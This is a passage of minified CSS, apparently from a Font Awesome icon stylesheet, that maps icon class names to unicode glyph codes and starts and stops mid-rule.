ore,.fa-skiing:before{content:"\f7c9"}.fa-deer:before{content:"\f78e"}.fa-input-pipe:before{content:"\e1be"}.fa-road-lock:before{content:"\e567"}.fa-a:before{content:"\41"}.fa-bookmark-slash:before{content:"\e0c2"}.fa-temperature-arrow-down:before,.fa-temperature-down:before{content:"\e03f"}.fa-mace:before{content:"\f6f8"}.fa-feather-alt:before,.fa-feather-pointed:before{content:"\f56b"}.fa-sausage:before{content:"\f820"}.fa-trash-can-clock:before{content:"\e2aa"}.fa-p:before{content:"\50"}.fa-broom-wide:before{content:"\e5d1"}.fa-snowflake:before{content:"\f2dc"}.fa-stomach:before{content:"\f623"}.fa-newspaper:before{content:"\f1ea"}.fa-ad:before,.fa-rectangle-ad:before{content:"\f641"}.fa-guitar-electric:before{content:"\f8be"}.fa-arrow-turn-down-right:before{content:"\e3d6"}.fa-moon-cloud:before{content:"\f754"}.fa-bread-slice-butter:before{content:"\e3e1"}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:"\f0a9"}.fa-user-group-crown:before,.fa-users-crown:before{content:"\f6a5"}.fa-circle-i:before{content:"\e111"}.fa-toilet-paper-check:before{content:"\e5b2"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-locust:before{content:"\e520"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:"\f0cb"}.fa-chart-waterfall:before{content:"\e0eb"}.fa-sparkle:before{content:"\e5d6"}.fa-face-party:before{content:"\e383"}.fa-kidneys:before{content:"\f5fb"}.fa-wifi-exclamation:before{content:"\e2cf"}.fa-chart-network:before{content:"\f78a"}.fa-person-dress-burst:before{content:"\e544"}.fa-dice-d4:before{content:"\f6d0"}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:"\f53d"}.fa-vector-square:before{content:"\f5cb"}.fa-bread-slice:before{content:"\f7ec"}.fa-language:before{content:"\f1ab"}.fa-wheat-awn-slash:before{content:"\e338"}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:"\f598"}.fa-dagger:before{content:"\f6cb"}.fa-podium:before{content:"\f680"}.fa-memo-circle-check:before{content:"\e1d9"}.fa-route-highway:before{content:"\f61a"}.fa-arrow-alt-to-bottom:before,.fa-down-to-line:before{content:"\f34a"}.fa-filter:before{content:"\f0b0"}.fa-square-g:before{content:"\e271"}.fa-circle-phone:before,.fa-phone-circle:before{content:"\e11b"}.fa-clipboard-prescription:before{content:"\f5e8"}.fa-user-nurse-hair:before{content:"\e45d"}.fa-question:before{content:"\3f"}.fa-file-signature:before{content:"\f573"}.fa-toggle-large-on:before{content:"\e5b1"}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:"\f0b2"}.fa-dryer-alt:before,.fa-dryer-heat:before{content:"\f862"}.fa-house-chimney-user:before{content:"\e065"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-arrow-up-small-big:before,.fa-sort-size-up-alt:before{content:"\f88f"}.fa-train-track:before{content:"\e453"}.fa-puzzle-piece:before{content:"\f12e"}.fa-money-check:before{content:"\f53c"}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:"\f5c0"}.fa-file-exclamation:before{content:"\f31a"}.fa-code:before{content:"\f121"}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:"\f7a0"}.fa-moon-stars:before{content:"\f755"}.fa-building-circle-exclamation:before{content:"\e4d3"}.fa-clothes-hanger:before{content:"\e136"}.fa-mobile-iphone:before,.fa-mobile-notch:before{content:"\e1ee"}.fa-magnifying-glass-chart:before{content:"\e522"}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:"\f08e"}.fa-cubes-stacked:before{content:"\e4e6"}.fa-images-user:before{content:"\e1b9"}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:"\f159"}.fa-image-polaroid-user:before{content:"\e1b6"}.fa-virus-covid:before{content:"\e4a8"}.fa-square-ellipsis:before{content:"\e26e"}.fa-pie:before{content:"\f705"}.fa-chess-knight-alt:before,.fa-chess-knight-piece:before{content:"\f442"}.fa-austral-sign:before{content:"\e0a9"}.fa-cloud-plus:before{content:"\e35e"}.fa-f:before{content:"\46"}.fa-leaf:before{content:"\f06c"}.fa-bed-bunk:before{content:"\f8f8"}.fa-road:before{content:"\f018"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-person-circle-plus:before{content:"\e541"}.fa-chart-pie:before,.fa-pie-chart:before{content:"\f200"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-clock-eight:before{content:"\e345"}.fa-sack-xmark:before{content:"\e56a"}.fa-file-xls:before{content:"\e64d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-contract:before{content:"\f56c"}.fa-fish-fins:before{content:"\e4f2"}.fa-circle-q:before{content:"\e11e"}.fa-building-flag:before{content:"\e4d5"}.fa-face-grin-beam:before,.fa-grin-beam:before{content:"\f582"}.fa-object-ungroup:before{content:"\f248"}.fa-face-disguise:before{content:"\e370"}.fa-circle-arrow-down-right:before{content:"\e0fa"}.fa-alien-8bit:before,.fa-alien-monster:before{content:"\f8f6"}.fa-hand-point-ribbon:before{content:"\e1a6"}.fa-poop:before{content:"\f619"}.fa-object-exclude:before{content:"\e49c"}.fa-telescope:before{content:"\e03e"}.fa-location-pin:before,.fa-map-marker:before{content:"\f041"}.fa-square-list:before{content:"\e489"}.fa-kaaba:before{content:"\f66b"}.fa-toilet-paper:before{content:"\f71e"}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:"\f807"}.fa-comment-code:before{content:"\e147"}.fa-sim-cards:before{content:"\e251"}.fa-starship:before{content:"\e039"}.fa-eject:before{content:"\f052"}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:"\f35a"}.fa-plane-circle-check:before{content:"\e555"}.fa-seal:before{content:"\e241"}.fa-user-cowboy:before{content:"\f8ea"}.fa-hexagon-vertical-nft:before{content:"\e505"}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-bread-loaf:before{content:"\f7eb"}.fa-rings-wedding:before{content:"\f81b"}.fa-object-group:before{content:"\f247"}.fa-french-fries:before{content:"\f803"}.fa-chart-line:before,.fa-line-chart:before{content:"\f201"}.fa-calendar-arrow-down:before,.fa-calendar-download:before{content:"\e0d0"}.fa-send-back:before{content:"\f87e"}.fa-mask-ventilator:before{content:"\e524"}.fa-tickets:before{content:"\e658"}.fa-signature-lock:before{content:"\e3ca"}.fa-arrow-right:before{content:"\f061"}.fa-map-signs:before,.fa-signs-post:before{content:"\f277"}.fa-octagon-plus:before,.fa-plus-octagon:before{content:"\f301"}.fa-cash-register:before{content:"\f788"}.fa-person-circle-question:before{content:"\e542"}.fa-melon-slice:before{content:"\e311"}.fa-space-station-moon:before{content:"\e033"}.fa-comment-alt-smile:before,.fa-message-smile:before{content:"\f4aa"}.fa-cup-straw:before{content:"\e363"}.fa-arrow-alt-from-right:before,.fa-left-from-line:before{content:"\f348"}.fa-h:before{content:"\48"}.fa-basket-shopping-simple:before,.fa-shopping-basket-alt:before{content:"\e0af"}.fa-hands-heart:before,.fa-hands-holding-heart:before{content:"\f4c3"}.fa-clock-nine:before{content:"\e34c"}.fa-hammer-brush:before{content:"\e620"}.fa-tarp:before{content:"\e57b"}.fa-face-sleepy:before{content:"\e38e"}.fa-hand-horns:before{content:"\e1a9"}.fa-screwdriver-wrench:before,.fa-tools:before{content:"\f7d9"}.fa-arrows-to-eye:before{content:"\e4bf"}.fa-circle-three-quarters:before{content:"\e125"}.fa-trophy-alt:before,.fa-trophy-star:before{content:"\f2eb"}.fa-plug-circle-bolt:before{content:"\e55b"}.fa-face-thermometer:before{content:"\e39a"}.fa-grid-round-4:before{content:"\e5dd"}.fa-sign-posts-wrench:before{content:"\e626"}.fa-shirt-running:before{content:"\e3c8"}.fa-book-circle-arrow-up:before{content:"\e0bd"}.fa-face-nauseated:before{content:"\e381"}.fa-heart:before{content:"\f004"}.fa-file-chart-pie:before{content:"\f65a"}.fa-mars-and-venus:before{content:"\f224"}.fa-home-user:before,.fa-house-user:before{content:"\e1b0"}.fa-circle-arrow-down-left:before{content:"\e0f9"}.fa-dumpster-fire:before{content:"\f794"}.fa-hexagon-minus:before,.fa-minus-hexagon:before{content:"\f307"}.fa-arrow-alt-to-left:before,.fa-left-to-line:before{content:"\f34b"}.fa-house-crack:before{content:"\e3b1"}.fa-paw-alt:before,.fa-paw-simple:before{content:"\f701"}.fa-arrow-left-long-to-line:before{content:"\e3d4"}.fa-brackets-round:before,.fa-parentheses:before{content:"\e0c5"}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:"\f561"}.fa-user-shakespeare:before{content:"\e2c2"}.fa-arrow-right-to-arc:before{content:"\e4b2"}.fa-face-surprise:before,.fa-surprise:before{content:"\f5c2"}.fa-bottle-water:before{content:"\e4c5"}.fa-circle-pause:before,.fa-pause-circle:before{content:"\f28b"}.fa-gauge-circle-plus:before{content:"\e498"}.fa-folders:before{content:"\f660"}.fa-angel:before{content:"\f779"}.fa-value-absolute:before{content:"\f6a6"}.fa-rabbit:before{content:"\f708"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-circle-euro:before{content:"\e5ce"}.fa-apple-alt:before,.fa-apple-whole:before{content:"\f5d1"}.fa-kitchen-set:before{content:"\e51a"}.fa-diamond-half:before{content:"\e5b7"}.fa-lock-alt:before,.fa-lock-keyhole:before{content:"\f30d"}.fa-r:before{content:"\52"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-info-square:before,.fa-square-info:before{content:"\f30f"}.fa-wifi-slash:before{content:"\f6ac"}.fa-toilet-paper-xmark:before{content:"\e5b3"}.fa-hands-holding-dollar:before,.fa-hands-usd:before{content:"\f4c5"}.fa-cube:before{content:"\f1b2"}.fa-arrow-down-triangle-square:before,.fa-sort-shapes-down:before{content:"\f888"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-shutters:before{content:"\e449"}.fa-shield-dog:before{content:"\e573"}.fa-solar-panel:before{content:"\f5ba"}.fa-lock-open:before{content:"\f3c1"}.fa-table-tree:before{content:"\e293"}.fa-house-chimney-heart:before{content:"\e1b2"}.fa-tally-3:before{content:"\e296"}.fa-elevator:before{content:"\e16d"}.fa-money-bill-transfer:before{content:"\e528"}.fa-money-bill-trend-up:before{content:"\e529"}.fa-house-flood-water-circle-arrow-right:before{content:"\e50f"}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:"\f682"}.fa-circle:before{content:"\f111"}.fa-cart-circle-exclamation:before{content:"\e3f2"}.fa-sword:before{content:"\f71c"}.fa-backward-fast:before,.fa-fast-backward:before{content:"\f049"}.fa-recycle:before{content:"\f1b8"}.fa-user-astronaut:before{content:"\f4fb"}.fa-interrobang:before{content:"\e5ba"}.fa-plane-slash:before{content:"\e069"}.fa-circle-dashed:before{content:"\e105"}.fa-trademark:before{content:"\f25c"}.fa-basketball-ball:before,.fa-basketball:before{content:"\f434"}.fa-fork-knife:before,.fa-utensils-alt:before{content:"\f2e6"}.fa-satellite-dish:before{content:"\f7c0"}.fa-badge-check:before{content:"\f336"}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:"\f35b"}.fa-slider:before{content:"\e252"}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:"\f3cd"}.fa-clock-one-thirty:before{content:"\e34f"}.fa-inbox-arrow-up:before,.fa-inbox-out:before{content:"\f311"}.fa-cloud-slash:before{content:"\e137"}.fa-volume-high:before,.fa-volume-up:before{content:"\f028"}.fa-users-rays:before{content:"\e593"}.fa-wallet:before{content:"\f555"}.fa-octagon-check:before{content:"\e426"}.fa-flatbread-stuffed:before{content:"\e40c"}.fa-clipboard-check:before{content:"\f46c"}.fa-cart-circle-plus:before{content:"\e3f3"}.fa-shipping-timed:before,.fa-truck-clock:before{content:"\f48c"}.fa-pool-8-ball:before{content:"\e3c5"}.fa-file-audio:before{content:"\f1c7"}.fa-turn-down-left:before{content:"\e331"}.fa-lock-hashtag:before{content:"\e423"}.fa-chart-radar:before{content:"\e0e7"}.fa-staff:before{content:"\f71b"}.fa-burger:before,.fa-hamburger:before{content:"\f805"}.fa-utility-pole:before{content:"\e2c3"}.fa-transporter-6:before{content:"\e2a7"}.fa-arrow-turn-left:before{content:"\e632"}.fa-wrench:before{content:"\f0ad"}.fa-bugs:before{content:"\e4d0"}.fa-vector-polygon:before{content:"\e2c7"}.fa-diagram-nested:before{content:"\e157"}.fa-rupee-sign:before,.fa-rupee:before{content:"\f156"}.fa-file-image:before{content:"\f1c5"}.fa-circle-question:before,.fa-question-circle:before{content:"\f059"}.fa-tickets-perforated:before{content:"\e63f"}.fa-image-user:before{content:"\e1b8"}.fa-buoy:before{content:"\e5b5"}.fa-plane-departure:before{content:"\f5b0"}.fa-handshake-slash:before{content:"\e060"}.fa-book-bookmark:before{content:"\e0bb"}.fa-border-center-h:before{content:"\f89c"}.fa-can-food:before{content:"\e3e6"}.fa-typewriter:before{content:"\f8e7"}.fa-arrow-right-from-arc:before{content:"\e4b1"}.fa-circle-k:before{content:"\e113"}.fa-face-hand-over-mouth:before{content:"\e378"}.fa-popcorn:before{content:"\f819"}.fa-house-flood:before,.fa-house-water:before{content:"\f74f"}.fa-object-subtract:before{content:"\e49e"}.fa-code-branch:before{content:"\f126"}.fa-warehouse-alt:before,.fa-warehouse-full:before{content:"\f495"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-bridge:before{content:"\e4c8"}.fa-phone-alt:before,.fa-phone-flip:before{content:"\f879"}.fa-arrow-down-from-dotted-line:before{content:"\e090"}.fa-file-doc:before{content:"\e5ed"}.fa-square-quarters:before{content:"\e44e"}.fa-truck-front:before{content:"\e2b7"}.fa-cat:before{content:"\f6be"}.fa-trash-xmark:before{content:"\e2b4"}.fa-caret-circle-left:before,.fa-circle-caret-left:before{content:"\f32e"}.fa-files:before{content:"\e178"}.fa-anchor-circle-exclamation:before{content:"\e4ab"}.fa-face-clouds:before{content:"\e47d"}.fa-user-crown:before{content:"\f6a4"}.fa-basket-shopping-plus:before{content:"\e653"}.fa-truck-field:before{content:"\e58d"}.fa-route:before{content:"\f4d7"}.fa-cart-circle-check:before{content:"\e3f1"}.fa-clipboard-question:before{content:"\e4e3"}.fa-panorama:before{content:"\e209"}.fa-comment-medical:before{content:"\f7f5"}.fa-teeth-open:before{content:"\f62f"}.fa-user-tie-hair-long:before{content:"\e460"}.fa-file-circle-minus:before{content:"\e4ed"}.fa-head-side-medical:before{content:"\f809"}.fa-arrow-turn-right:before{content:"\e635"}.fa-tags:before{content:"\f02c"}.fa-wine-glass:before{content:"\f4e3"}.fa-fast-forward:before,.fa-forward-fast:before{content:"\f050"}.fa-face-meh-blank:before,.fa-meh-blank:before{content:"\f5a4"}.fa-user-robot:before{content:"\e04b"}.fa-parking:before,.fa-square-parking:before{content:"\f540"}.fa-card-diamond:before{content:"\e3ea"}.fa-face-zipper:before{content:"\e3a5"}.fa-face-raised-eyebrow:before{content:"\e388"}.fa-house-signal:before{content:"\e012"}.fa-chevron-square-up:before,.fa-square-chevron-up:before{content:"\f32c"}.fa-bars-progress:before,.fa-tasks-alt:before{content:"\f828"}.fa-faucet-drip:before{content:"\e006"}.fa-arrows-to-line:before{content:"\e0a7"}.fa-dolphin:before{content:"\e168"}.fa-arrow-up-right:before{content:"\e09f"}.fa-circle-r:before{content:"\e120"}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:"\f474"}.fa-ban-smoking:before,.fa-smoking-ban:before{content:"\f54d"}.fa-circle-sort-up:before,.fa-sort-circle-up:before{content:"\e032"}.fa-terminal:before{content:"\f120"}.fa-mobile-button:before{content:"\f10b"}.fa-house-medical-flag:before{content:"\e514"}.fa-basket-shopping:before,.fa-shopping-basket:before{content:"\f291"}.fa-tape:before{content:"\f4db"}.fa-chestnut:before{content:"\e3f6"}.fa-bus-alt:before,.fa-bus-simple:before{content:"\f55e"}.fa-eye:before{content:"\f06e"}.fa-face-sad-cry:before,.fa-sad-cry:before{content:"\f5b3"}.fa-heat:before{content:"\e00c"}.fa-ticket-airline:before,.fa-ticket-perforated-plane:before,.fa-ticket-plane:before{content:"\e29a"}.fa-boot-heeled:before{content:"\e33f"}.fa-arrows-minimize:before,.fa-compress-arrows:before{content:"\e0a5"}.fa-audio-description:before{content:"\f29e"}.fa-person-military-to-person:before{content:"\e54c"}.fa-file-shield:before{content:"\e4f0"}.fa-hexagon:before{content:"\f312"}.fa-manhole:before{content:"\e1d6"}.fa-user-slash:before{content:"\f506"}.fa-pen:before{content:"\f304"}.fa-tower-observation:before{content:"\e586"}.fa-floppy-disks:before{content:"\e183"}.fa-toilet-paper-blank-under:before,.fa-toilet-paper-reverse-alt:before{content:"\e29f"}.fa-file-code:before{content:"\f1c9"}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:"\f012"}.fa-pump:before{content:"\e442"}.fa-bus:before{content:"\f207"}.fa-heart-circle-xmark:before{content:"\e501"}.fa-arrow-up-left-from-circle:before{content:"\e09e"}.fa-home-lg:before,.fa-house-chimney:before{content:"\e3af"}.fa-window-maximize:before{content:"\f2d0"}.fa-dryer:before{content:"\f861"}.fa-face-frown:before,.fa-frown:before{content:"\f119"}.fa-chess-bishop-alt:before,.fa-chess-bishop-piece:before{content:"\f43b"}.fa-shirt-tank-top:before{content:"\e3c9"}.fa-diploma:before,.fa-scroll-ribbon:before{content:"\f5ea"}.fa-screencast:before{content:"\e23e"}.fa-walker:before{content:"\f831"}.fa-prescription:before{content:"\f5b1"}.fa-shop:before,.fa-store-alt:before{content:"\f54f"}.fa-floppy-disk:before,.fa-save:before{content:"\f0c7"}.fa-vihara:before{content:"\f6a7"}.fa-face-kiss-closed-eyes:before{content:"\e37d"}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:"\f515"}.fa-file-user:before{content:"\f65c"}.fa-user-police-tie:before{content:"\e334"}.fa-face-tongue-money:before{content:"\e39d"}.fa-tennis-ball:before{content:"\f45e"}.fa-square-l:before{content:"\e275"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-calendar-arrow-up:before,.fa-calendar-upload:before{content:"\e0d1"}.fa-comment-dots:before,.fa-commenting:before{content:"\f4ad"}.fa-plant-wilt:before{content:"\e5aa"}.fa-scarf:before{content:"\f7c1"}.fa-album-circle-plus:before{content:"\e48c"}.fa-user-nurse-hair-long:before{content:"\e45e"}.fa-diamond:before{content:"\f219"}.fa-arrow-alt-square-left:before,.fa-square-left:before{content:"\f351"}.fa-face-grin-squint:before,.fa-grin-squint:before{content:"\f585"}.fa-circle-ellipsis-vertical:before{content:"\e10b"}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:"\f4c0"}.fa-grid-dividers:before{content:"\e3ad"}.fa-bacterium:before{content:"\e05a"}.fa-hand-pointer:before{content:"\f25a"}.fa-drum-steelpan:before{content:"\f56a"}.fa-hand-scissors:before{content:"\f257"}.fa-hands-praying:before,.fa-praying-hands:before{content:"\f684"}.fa-face-pensive:before{content:"\e384"}.fa-user-music:before{content:"\f8eb"}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:"\f01e"}.fa-comments-alt-dollar:before,.fa-messages-dollar:before{content:"\f652"}.fa-sensor-on:before{content:"\e02b"}.fa-balloon:before{content:"\e2e3"}.fa-biohazard:before{content:"\f780"}.fa-chess-queen-alt:before,.fa-chess-queen-piece:before{content:"\f446"}.fa-location-crosshairs:before,.fa-location:before{content:"\f601"}.fa-mars-double:before{content:"\f227"}.fa-house-leave:before,.fa-house-person-depart:before,.fa-house-person-leave:before{content:"\e00f"}.fa-ruler-triangle:before{content:"\f61c"}.fa-card-club:before{content:"\e3e9"}.fa-child-dress:before{content:"\e59c"}.fa-users-between-lines:before{content:"\e591"}.fa-lungs-virus:before{content:"\e067"}.fa-spinner-third:before{content:"\f3f4"}.fa-face-grin-tears:before,.fa-grin-tears:before{content:"\f588"}.fa-phone:before{content:"\f095"}.fa-computer-mouse-scrollwheel:before,.fa-mouse-alt:before{content:"\f8cd"}.fa-calendar-times:before,.fa-calendar-xmark:before{content:"\f273"}.fa-child-reaching:before{content:"\e59d"}.fa-table-layout:before{content:"\e290"}.fa-narwhal:before{content:"\f6fe"}.fa-ramp-loading:before{content:"\f4d4"}.fa-calendar-circle-plus:before{content:"\e470"}.fa-toothbrush:before{content:"\f635"}.fa-border-inner:before{content:"\f84e"}.fa-paw-claws:before{content:"\f702"}.fa-kiwi-fruit:before{content:"\e30c"}.fa-traffic-light-slow:before{content:"\f639"}.fa-rectangle-code:before{content:"\e322"}.fa-head-side-virus:before{content:"\e064"}.fa-keyboard-brightness:before{content:"\e1c0"}.fa-books-medical:before{content:"\f7e8"}.fa-lightbulb-slash:before{content:"\f673"}.fa-home-blank:before,.fa-house-blank:before{content:"\e487"}.fa-square-5:before{content:"\e25a"}.fa-heart-square:before,.fa-square-heart:before{content:"\f4c8"}.fa-puzzle:before{content:"\e443"}.fa-user-cog:before,.fa-user-gear:before{content:"\f4fe"}.fa-pipe-circle-check:before{content:"\e436"}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:"\f163"}.fa-octagon-exclamation:before{content:"\e204"}.fa-dial-low:before{content:"\e15d"}.fa-door-closed:before{content:"\f52a"}.fa-laptop-mobile:before,.fa-phone-laptop:before{content:"\f87a"}.fa-conveyor-belt-alt:before,.fa-conveyor-belt-boxes:before{content:"\f46f"}.fa-shield-virus:before{content:"\e06c"}.fa-starfighter-alt-advanced:before,.fa-starfighter-twin-ion-engine-advanced:before{content:"\e28e"}.fa-dice-six:before{content:"\f526"}.fa-starfighter-alt:before,.fa-starfighter-twin-ion-engine:before{content:"\e038"}.fa-rocket-launch:before{content:"\e027"}.fa-mosquito-net:before{content:"\e52c"}.fa-vent-damper:before{content:"\e465"}.fa-bridge-water:before{content:"\e4ce"}.fa-ban-bug:before,.fa-debug:before{content:"\f7f9"}.fa-person-booth:before{content:"\f756"}.fa-text-width:before{content:"\f035"}.fa-garage-car:before{content:"\e00a"}.fa-square-kanban:before{content:"\e488"}.fa-hat-wizard:before{content:"\f6e8"}.fa-chart-kanban:before{content:"\e64f"}.fa-pen-fancy:before{content:"\f5ac"}.fa-coffee-pot:before{content:"\e002"}.fa-mouse-field:before{content:"\e5a8"}.fa-digging:before,.fa-person-digging:before{content:"\f85e"}.fa-shower-alt:before,.fa-shower-down:before{content:"\e24d"}.fa-box-circle-check:before{content:"\e0c4"}.fa-brightness:before{content:"\e0c9"}.fa-car-side-bolt:before{content:"\e344"}.fa-file-xml:before{content:"\e654"}.fa-ornament:before{content:"\f7b8"}.fa-phone-arrow-down-left:before,.fa-phone-arrow-down:before,.fa-phone-incoming:before{content:"\e223"}.fa-cloud-word:before{content:"\e138"}.fa-hand-fingers-crossed:before{content:"\e1a3"}.fa-trash:before{content:"\f1f8"}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:"\f629"}.fa-arrow-down-small-big:before,.fa-sort-size-down-alt:before{content:"\f88d"}.fa-book-medical:before{content:"\f7e6"}.fa-face-melting:before{content:"\e483"}.fa-poo:before{content:"\f2fe"}.fa-pen-alt-slash:before,.fa-pen-clip-slash:before{content:"\e20f"}.fa-quote-right-alt:before,.fa-quote-right:before{content:"\f10e"}.fa-scroll-old:before{content:"\f70f"}.fa-guitars:before{content:"\f8bf"}.fa-phone-xmark:before{content:"\e227"}.fa-hose:before{content:"\e419"}.fa-clock-six:before{content:"\e352"}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:"\f553"}.fa-billboard:before{content:"\e5cd"}.fa-square-r:before{content:"\e27c"}.fa-cubes:before{content:"\f1b3"}.fa-envelope-open-dollar:before{content:"\f657"}.fa-divide:before{content:"\f529"}.fa-sun-cloud:before{content:"\f763"}.fa-lamp-floor:before{content:"\e015"}.fa-square-7:before{content:"\e25c"}.fa-tenge-sign:before,.fa-tenge:before{content:"\f7d7"}.fa-headphones:before{content:"\f025"}.fa-hands-holding:before{content:"\f4c2"}.fa-campfire:before{content:"\f6ba"}.fa-circle-ampersand:before{content:"\e0f8"}.fa-snowflakes:before{content:"\f7cf"}.fa-hands-clapping:before{content:"\e1a8"}.fa-republican:before{content:"\f75e"}.fa-leaf-maple:before{content:"\f6f6"}.fa-arrow-left:before{content:"\f060"}.fa-person-circle-xmark:before{content:"\e543"}.fa-ruler:before{content:"\f545"}.fa-cup-straw-swoosh:before{content:"\e364"}.fa-temperature-hot:before,.fa-temperature-sun:before{content:"\f76a"}.fa-align-left:before{content:"\f036"}.fa-dice-d6:before{content:"\f6d1"}.fa-restroom:before{content:"\f7bd"}.fa-high-definition:before,.fa-rectangle-hd:before{content:"\e1ae"}.fa-j:before{content:"\4a"}.fa-galaxy:before{content:"\e008"}.fa-users-viewfinder:before{content:"\e595"}.fa-file-video:before{content:"\f1c8"}.fa-cherries:before{content:"\e0ec"}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:"\f35d"}.fa-circle-sort:before,.fa-sort-circle:before{content:"\e030"}.fa-table-cells:before,.fa-th:before{content:"\f00a"}.fa-bag-shopping-minus:before{content:"\e650"}.fa-file-pdf:before{content:"\f1c1"}.fa-siren:before{content:"\e02d"}.fa-arrow-up-to-dotted-line:before{content:"\e0a1"}.fa-image-landscape:before,.fa-landscape:before{content:"\e1b5"}.fa-tank-water:before{content:"\e452"}.fa-curling-stone:before,.fa-curling:before{content:"\f44a"}.fa-gamepad-alt:before,.fa-gamepad-modern:before{content:"\e5a2"}.fa-messages-question:before{content:"\e1e7"}.fa-bible:before,.fa-book-bible:before{content:"\f647"}.fa-o:before{content:"\4f"}.fa-medkit:before,.fa-suitcase-medical:before{content:"\f0fa"}.fa-briefcase-arrow-right:before{content:"\e2f2"}.fa-expand-wide:before{content:"\f320"}.fa-clock-eleven-thirty:before{content:"\e348"}.fa-rv:before{content:"\f7be"}.fa-user-secret:before{content:"\f21b"}.fa-otter:before{content:"\f700"}.fa-dreidel:before{content:"\f792"}.fa-female:before,.fa-person-dress:before{content:"\f182"}.fa-comment-dollar:before{content:"\f651"}.fa-briefcase-clock:before,.fa-business-time:before{content:"\f64a"}.fa-flower-tulip:before{content:"\f801"}.fa-people-pants-simple:before{content:"\e21a"}.fa-cloud-drizzle:before{content:"\f738"}.fa-table-cells-large:before,.fa-th-large:before{content:"\f009"}.fa-book-tanakh:before,.fa-tanakh:before{content:"\f827"}.fa-solar-system:before{content:"\e02f"}.fa-seal-question:before{content:"\e243"}.fa-phone-volume:before,.fa-volume-control-phone:before{content:"\f2a0"}.fa-disc-drive:before{content:"\f8b5"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-rows:before,.fa-table-rows:before{content:"\e292"}.fa-location-exclamation:before,.fa-map-marker-exclamation:before{content:"\f608"}.fa-face-fearful:before{content:"\e375"}.fa-clipboard-user:before{content:"\f7f3"}.fa-bus-school:before{content:"\f5dd"}.fa-film-slash:before{content:"\e179"}.fa-square-arrow-down-right:before{content:"\e262"}.fa-book-sparkles:before,.fa-book-spells:before{content:"\f6b8"}.fa-washer:before,.fa-washing-machine:before{content:"\f898"}.fa-child:before{content:"\f1ae"}.fa-lira-sign:before{content:"\f195"}.fa-user-visor:before{content:"\e04c"}.fa-file-plus-minus:before{content:"\e177"}.fa-chess-clock-alt:before,.fa-chess-clock-flip:before{content:"\f43e"}.fa-satellite:before{content:"\f7bf"}.fa-truck-fire:before{content:"\e65a"}.fa-plane-lock:before{content:"\e558"}.fa-steering-wheel:before{content:"\f622"}.fa-tag:before{content:"\f02b"}.fa-stretcher:before{content:"\f825"}.fa-book-law:before,.fa-book-section:before{content:"\e0c1"}.fa-inboxes:before{content:"\e1bb"}.fa-coffee-bean:before{content:"\e13e"}.fa-circle-yen:before{content:"\e5d0"}.fa-brackets-curly:before{content:"\f7ea"}.fa-ellipsis-stroke-vertical:before,.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-comment:before{content:"\f075"}.fa-square-1:before{content:"\e256"}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:"\f1fd"}.fa-head-side:before{content:"\f6e9"}.fa-truck-ladder:before{content:"\e657"}.fa-envelope:before{content:"\f0e0"}.fa-dolly-empty:before{content:"\f473"}.fa-face-tissue:before{content:"\e39c"}.fa-angle-double-up:before,.fa-angles-up:before{content:"\f102"}.fa-bin-recycle:before{content:"\e5f7"}.fa-paperclip:before{content:"\f0c6"}.fa-chart-line-down:before{content:"\f64d"}.fa-arrow-right-to-city:before{content:"\e4b3"}.fa-lock-a:before{content:"\e422"}.fa-ribbon:before{content:"\f4d6"}.fa-lungs:before{content:"\f604"}.fa-person-pinball:before{content:"\e21d"}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-apple-core:before{content:"\e08f"}.fa-circle-y:before{content:"\e12f"}.fa-h6:before{content:"\e413"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-circle-small:before{content:"\e122"}.fa-border-none:before{content:"\f850"}.fa-arrow-turn-down-left:before{content:"\e2e1"}.fa-circle-nodes:before{content:"\e4e2"}.fa-parachute-box:before{content:"\f4cd"}.fa-reflect-horizontal:before{content:"\e664"}.fa-comment-alt-medical:before,.fa-message-medical:before{content:"\f7f4"}.fa-rugby-ball:before{content:"\e3c6"}.fa-comment-music:before{content:"\f8b0"}.fa-indent:before{content:"\f03c"}.fa-tree-alt:before,.fa-tree-deciduous:before{content:"\f400"}.fa-puzzle-piece-alt:before,.fa-puzzle-piece-simple:before{content:"\e231"}.fa-truck-field-un:before{content:"\